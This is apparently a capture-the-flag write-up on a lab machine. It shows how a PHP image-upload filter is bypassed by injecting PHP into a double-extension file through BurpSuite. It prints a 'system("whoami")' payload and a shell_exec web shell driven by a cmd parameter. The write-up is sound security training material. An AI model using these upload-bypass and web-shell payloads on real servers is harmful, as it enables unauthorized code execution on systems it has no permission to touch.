
I start the task of analyzing the code of each one of the .php scripts and I find very interesting information that allows me to understand a little bit the logic of the application. There is a function in charge of formatting the name of the file that is uploaded to the server and in another script I confirm that the files are stored in the uploads directory. From the browser I access the list of all the files available on the server, which by their extension seem to be all images, and I also find the exact path of each uploaded file. There are some restrictions on the type and size allowed for uploading content to the server, but at first glance they don’t seem to be very secure, so I may try some techniques to bypass these protection measures and try to upload a malicious file.
cat index.php
cat lib.php

cat photos.php
# http://10.10.10.146/photos.php
# http://10.10.10.146/uploads/127_0_0_1.png

cat upload.php
# list ($foo,$ext) = getnameUpload($myFile["name"]);
# $name = str_replace('.','_',$_SERVER['REMOTE_ADDR']).'.'.$ext;

# http://10.10.10.146/upload.php
# http://10.10.10.146/photos.php
# http://10.10.10.146/uploads/10_10_14_3.jpeg




I start my tests to try to upload a malicious file to the server, the first thing is to upload an image without malicious content and I have no problems, because after doing so I can access it with the browser and the application redirects me to the path where it is hosted. But if I try to upload files with clear text or PHP code, it does not allow me to do so, even when they have a .jpg extension (corresponding to that of an image). I continue with another technique is to use double extension (.php.jpg) but I don’t succeed either.
nvim test.jpg
cat !$
# http://10.10.10.146/upload.php
nvim test.php.jpg
cat !$

cp /home/al3j0/Downloads/pwn3d.jpeg ./pwn3d.php.jpeg





For my next attempt I use BurpSuite to capture the requests and modify the content I’m trying to upload to the server, so I send a harmless but double-extended image. Once BurpSuite shows me the content of the request, I directly inject malicious PHP code into the encoded text representing the image and then turn off the interception so that the request continues on its way to the server. From the browser I check that the image was uploaded correctly, although it can not be displayed correctly because it was corrupted with the injected code, at the end I can see the output of the same, in this way I have achieved a RCE. My next step is to upload a web shell, but if I use the shell_exec function I cannot execute commands.
burpsuite &>/dev/null & disown
# http://10.10.10.146/upload.php
# <?php system("whoami"); ?>

# http://10.10.10.146/photos.php
# http://10.10.10.146/uploads/10_10_14_3.php.jpeg

cp pwn3d.php.jpeg shell.php.jpeg
# http://10.10.10.146/upload.php
# <?php shell_exec($_REQUEST["cmd"]); ?>
# http://10.10.10.146/uploads/10_10_14_3.php.jpeg?cmd=whoami



